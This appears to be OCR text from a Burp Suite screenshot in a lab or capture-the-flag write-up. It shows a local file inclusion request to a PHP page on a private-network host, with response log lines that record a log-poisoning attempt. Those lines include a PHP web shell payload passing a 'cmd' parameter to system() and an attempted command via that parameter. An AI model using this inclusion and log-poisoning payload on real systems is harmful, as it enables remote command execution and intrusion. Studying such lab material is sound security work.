 Request
Pretty Raw Hex Hackvertor \n
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.5.141
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render Diff Hackvertor \n
26 <menu>
27 <ul>
28 <a href="index.php"><li>Home</li></a>
29 <a href="solutions.php"><li>Solutions</li></a>
30 <a href="about-us.php"><li>About Us</li></a>
31 <a href="faq.php"><li>FAQ</li></a>
32 <a href="contact.php"><li>Contact</li></a>
33 </ul>
34 </menu>
35 </div>
36
37 <div class="body-content">
38 <h2>Thank You</h2>
39
40 <p>Thank you for taking the time to contact us.</p>
41
42 </div>
43
44 <div class="footer-wrapper">
45 <footer>
46 2023/12/20 01:00:22 [error] 562#0: *1 FastCGI sent in stderr: "PHP message:
PHP Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while
reading response header from upstream, client: 192.168.5.134, server: _, request:
"GET /thankyou.php?firstname=hah&lastname=hh&country=australia&subject=hhh
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.5.141", referrer: "http://192.168.5.141/contact.php"
47 2023/12/20 01:01:28 [error] 562#0: *6 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while
reading response header from upstream, client: 192.168.5.134, server: _, request:
"GET /thankyou.php?firstname=hah&lastname=hh&country=australia&subject=hhh
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.5.141"
48 2023/12/20 01:07:22 [error] 562#0: *12 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php system($_GET['cmd']) ?&gt;): failed to open stream: No
such file or directory in /var/www/html/thankyou.php on line 44
49 PHP message: PHP Warning:  include(): Failed opening '&lt;?php system($_GET['cmd'])
?&gt;' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream,
client: 192.168.5.134, server: _, request: "GET /thankyou.php?file= HTTP/1.1",
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.5.141"
50 2023/12/20 01:07:56 [error] 562#0: *14 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/var/log/nginx/error.log?cmd=ls): failed to open stream: No such